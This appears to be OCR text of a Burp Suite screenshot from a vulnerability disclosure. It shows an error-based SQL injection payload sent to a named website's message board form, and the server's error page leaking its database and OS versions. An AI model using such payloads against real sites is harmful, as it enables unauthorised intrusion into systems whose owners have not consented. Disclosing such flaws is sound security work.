 ...
Go Cancel < > Target: http://www.jindadou.cn ?
Request Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /messageboard/default.aspx HTTP/1.1
Content-Length: 262
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.jindadou.cn:80/
Cookie: ASP.NET_SessionId=
Host: www.jindadou.cn
Connection: Keep-alive Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.3
Accept: */* DefaultModule1%24rbIsReply=1&DefaultModule1%24txtKey=' and
1=(select @@VERSION)%20and+'%'='&hidIsreply=DefaultModule1%24rbIsReply
HTTP/1.1 500 Internal Server Error
Date: Fri, 29 May 2015 07:13:43 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 8949
<html>
<head>
<title>在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) <br>
Dec 10 2010 10:56:29 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Standard Edition
on Windows NT 5.2 (Build 3790: Service Pack 2)<br>' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
</style>
</head>
www.wooyun.org